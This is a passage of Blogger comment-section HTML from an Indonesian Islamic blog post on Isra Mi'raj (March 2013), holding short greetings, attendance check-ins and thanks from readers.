<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7372596970198622590' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1687561046911693977'>
<a name='c1687561046911693977'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1687561046911693977-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1687561046911693977'>
<p>
Sip, BangBos! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363199028698#c1687561046911693977' title='comment permalink'>
14 Maret, 2013 01:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1687561046911693977' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2504783755991913656'>
<a name='c2504783755991913656'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2504783755991913656-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2504783755991913656'>
<p>
gapapa, Mas.. waktu itu saya emang tidur awal karena so tired :15: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363199096825#c2504783755991913656' title='comment permalink'>
14 Maret, 2013 01:24
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2504783755991913656' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7360679061442688319'>
<a name='c7360679061442688319'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7360679061442688319-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7360679061442688319'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363199129249#c7360679061442688319' title='comment permalink'>
14 Maret, 2013 01:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7360679061442688319' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5665439679332253773'>
<a name='c5665439679332253773'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5665439679332253773-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5665439679332253773'>
<p>
:8: Brad Arie.. akhirnya dalil itu ane tambahin ke gambar &quot;baru&quot; di atas :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363199176450#c5665439679332253773' title='comment permalink'>
14 Maret, 2013 01:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5665439679332253773' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6970907284149036843'>
<a name='c6970907284149036843'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6970907284149036843-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6970907284149036843'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363199209958#c6970907284149036843' title='comment permalink'>
14 Maret, 2013 01:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6970907284149036843' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7962735245248901017'>
<a name='c7962735245248901017'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7962735245248901017-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7962735245248901017'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Lur.. alhamdulillah semoga bermanfaat ya.. aamiin http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363199249832#c7962735245248901017' title='comment permalink'>
14 Maret, 2013 01:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7962735245248901017' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1460458427354181859'>
<a name='c1460458427354181859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1460458427354181859-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1460458427354181859'>
<p>
asalamualaikum ,,,Abah Siradj n Kang Mux n sobat sarang semua!!<br />ga apa2 kok telat dikit yg penting selalu ikut hadir di mari.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363200097181#c1460458427354181859' title='comment permalink'>
14 Maret, 2013 01:41
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1460458427354181859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c487131219763179156'>
<a name='c487131219763179156'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12360195487197881119" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-487131219763179156-12360195487197881119"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12360195487197881119' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-487131219763179156'>
<p>
Salam Alaikum Semua Sobat Tauhid...<br />Semoga Allah Melapangkan Dada kita untuk menerima Ilmunya...dan memberikan pemahaman yg baik...Aminnn
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363206945255#c487131219763179156' title='comment permalink'>
14 Maret, 2013 03:35
</a>
<span class='item-control blog-admin pid-1317187157'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/487131219763179156' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6043690101767980650'>
<a name='c6043690101767980650'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17433079403510929003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6043690101767980650-17433079403510929003"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17433079403510929003' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6043690101767980650'>
<p>
absen pagi.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363213345034#c6043690101767980650' title='comment permalink'>
14 Maret, 2013 05:22
</a>
<span class='item-control blog-admin pid-573575765'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6043690101767980650' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c926460802597875647'>
<a name='c926460802597875647'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-926460802597875647-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-926460802597875647'>
<p>
wah kalau di OS windows, biarpun pake chrome, tetep dak nongol komeng2<br />absenn pagi....<br />alhamdulillah sudah semakin tercerahkan.........
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363216860019#c926460802597875647' title='comment permalink'>
14 Maret, 2013 06:21
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/926460802597875647' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7352597562553977146'>
<a name='c7352597562553977146'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7352597562553977146-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7352597562553977146'>
<p>
way yang bener kang? coba refresh. klo di refresh masih gitu juga. coba update chrome nya ama versi terbaru. klo gak bisa juga telp providernya supaya ditambahin bandwidht nya. tentunya dengan merogoh kocek &#39;duduy&#39; hehe.. klo masih gak bisa juga shutdown deh tu pc hehe... (becanda kang ) :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363218764273#c7352597562553977146' title='comment permalink'>
14 Maret, 2013 06:52
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7352597562553977146' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4171805508009875112'>
<a name='c4171805508009875112'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4171805508009875112-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4171805508009875112'>
<p>
Assalamu&#39;alaikum. <br />absen dulu kang :)<br /><br />Alahmdulillah telah mengerti sudah insya Allah. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363219167289#c4171805508009875112' title='comment permalink'>
14 Maret, 2013 06:59
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4171805508009875112' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5313217795467593414'>
<a name='c5313217795467593414'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5313217795467593414-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5313217795467593414'>
<p>
Assalamuallaikum aduhh maaf telat nie sodara2ku..semoga selalu dalam kesadaran yg sejati..salam buah kang mux semoga selalu sehat bisa terus berbagi ilmu..seguitu juga abah sekeluarga sehat selalu bisa membinging kita trus..Amiin...salam sahabat sarang semuanya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363223587664#c5313217795467593414' title='comment permalink'>
14 Maret, 2013 08:13
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5313217795467593414' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9133322242808376749'>
<a name='c9133322242808376749'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09276066648874124012" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9133322242808376749-09276066648874124012"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09276066648874124012' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9133322242808376749'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /> Sobat sarang semoga kita sellalu dalam limpahan rahmat-NYA<br />meski telat keep menyimax :D<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363225178680#c9133322242808376749' title='comment permalink'>
14 Maret, 2013 08:39
</a>
<span class='item-control blog-admin pid-1740251533'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9133322242808376749' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1135484502027579464'>
<a name='c1135484502027579464'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1135484502027579464-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1135484502027579464'>
<span class='deleted-comment'>Komentar ini telah dihapus oleh pengarang.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363225521166#c1135484502027579464' title='comment permalink'>
14 Maret, 2013 08:45
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1135484502027579464' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5165592401039970104'>
<a name='c5165592401039970104'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5165592401039970104-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5165592401039970104'>
<p>
Siip lbh mantap itu kang &#8230; hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363231360051#c5165592401039970104' title='comment permalink'>
14 Maret, 2013 10:22
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5165592401039970104' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c995966831114948757'>
<a name='c995966831114948757'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-995966831114948757-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-995966831114948757'>
<p>
terus terang sehari tak buka blog bang muxlimo and menlihat komen2 kayaknya gak enak x seperti ada yang kurang walaupun kadang binun, kadangkadang kayak enggan ( enggan pasti tu setan ketakutan terbirit-birit ) kadang rada-rada faham  keyakinan tuhan laitsya kamislihi tak boleh di patah-patahkan lagi,  yang pastinya Terang terus dengan izin allah melalui jalan dari abah H. Undang Siradj dan bang muxlimo and teman2. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363236906475#c995966831114948757' title='comment permalink'>
14 Maret, 2013 11:55
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/995966831114948757' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c807798812834558290'>
<a name='c807798812834558290'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-807798812834558290-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-807798812834558290'>
<p>
-0)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363236970133#c807798812834558290' title='comment permalink'>
14 Maret, 2013 11:56
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/807798812834558290' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3197068923512404864'>
<a name='c3197068923512404864'></a>
